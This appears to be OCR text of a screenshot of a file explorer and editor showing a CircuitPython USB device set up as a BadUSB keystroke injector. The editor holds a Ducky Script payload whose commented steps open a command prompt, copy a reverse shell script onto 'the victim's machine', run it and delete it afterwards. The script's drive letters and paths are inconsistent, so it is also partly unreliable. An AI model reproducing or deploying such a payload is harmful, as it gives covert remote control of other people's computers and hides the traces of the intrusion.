 CIRCUITPY (E:)
Lokshi-1.txt bugs.txt bugs.txt service boot.
File Edit View
CIRCUITPY (E:)
CIRCUITPY (E:)
New
Sort
Details
Home
Gallery
OneDrive - Personal
Desktop
Documents
Downloads
Pictures
Videos
Music
all photo
Google Drive (G:)
Formal pic & reasum
The Hacker's meet-u
Bsides Noida
Screenshots
This PC
CIRCUITPY (E:)
Network
lib
boot
webapp
wsgiserver
payload.dd
reverse_shell
DELAY 500
REM Open the Run dialog
GUI r
DELAY 500
REM Open a command prompt
STRING cmd
ENTER
DELAY 1000
REM Navigate to the USB drive (assuming it appears as drive D:)
STRING E:
ENTER
DELAY 1000
REM Copy the reverse shell script to a writable location on the victim's machine
STRING copy script1.py E:\reverse_shell.py
ENTER
DELAY 1000
REM Navigate to the location where the script was copied
STRING cd C:\Users\
ENTER
DELAY 500
REM Execute the reverse shell script
STRING python reverse_shell.py
ENTER
DELAY 1000
REM Optionally, clean up by deleting the reverse shell script
STRING del reverse_shell.py
ENTER
REM Close the command prompt
STRING exit
ENTER
10 items
Ln 31, Col 1 657 characters 100% Unix (LF) UTF-8